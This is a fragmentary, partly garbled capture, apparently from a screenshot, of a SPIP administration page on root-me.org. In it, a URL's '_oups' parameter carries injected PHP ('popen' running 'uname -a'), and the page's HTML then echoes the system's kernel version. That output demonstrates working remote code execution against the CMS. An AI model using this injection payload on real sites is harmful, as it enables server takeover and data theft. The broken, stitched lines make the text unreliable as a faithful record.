 ot-me.org/ecrire/?exec=article&id_article=1&ajouter=non&tri_liste_aut=statut&deplacer=oui&_oups=%27<?php%20echo%20fread(popen("uname%20-a",%20"r"),%20300);?>%27
Life Loisir DevTools Hack Work ReadMe
ype="hidden" name="_oups" value='' 1/1
a%22,%20%22r%22),%20300);&amp;%3E%27' class='ajax'><img src="../prive/themes/spip/images/auteur-0minirezo-16.png" alt="Trier par statut" width="16" height="16"></a></th>
712 <th class='nom' scope='col' colspan='2'><strong class='on'>Nom</strong></th>
713 <th class='email' scope='col'><a href='./?exec=article&amp;id_article=1&amp;ajouter=non&amp;tri_liste_aut=email&amp;deplacer=oui&amp;_oups=%27%3C&amp;php%20echo%20fread(popen(%22uname
a%22,%20%22r%22),%20300);&amp;%3E%27' class='ajax'>E-mail</a></th>
714 <th class='nombre' scope='col'><a href='./?exec=article&amp;id_article=1&amp;ajouter=non&amp;tri_liste_aut=compteur_articles&amp;deplacer=oui&amp;_oups=%27%3C&amp;php%20echo%20fread(p
a%22,%20%22r%22),%20300);&amp;%3E%27' class='ajax'>Articles</a></th>
715 <th class='action' scope='col'>&nbsp;</th>
716 </tr>
717 </thead>
718 <tbody>
719
720 <tr class="row_odd">
721 <td class='statut'><img src="../prive/themes/spip/images/auteur-0minirezo-16.png" alt="Administrateur" title="Administrateur" width="16" height="16"></td>
722 <td class='nom'><a href="https://www.root-me.org/ecrire/?exec=auteur&amp;id_auteur=1" title="D&#233;veloppement - admin du portail, r&#233;daction d&#039;articles, gestion CTF all the
Ne m&#039;envoyez pas de message pour me demander de l&#039;aide, faite le sur le forum ou sur IRC (...)">g0uZ</a></td>
723 <td class='logo'><a href="https://www.root-me.org/ecrire/?exec=auteur&amp;id_auteur=1" style="background-image:url(../local/cache-vignettes/L54xH40/auton1-95d52.jpg?1590665133)"></a><
724 <td class='email'></td>
725 <td class='nombre'>17 articles<br /><span>271 messages de forum</span></td>
726 <td class='action'>
727
728 Linux www 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
729
730
731 </tbody>
732 </table>
733
734
735 </div>
736
737 </div><!--ajaxbloc--> <div class="action"><input type="hidden" name="_oups" value=' Linux www 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
738 '' /><input type="submit" name="annuler_oups" value="Ooops" /></div>
739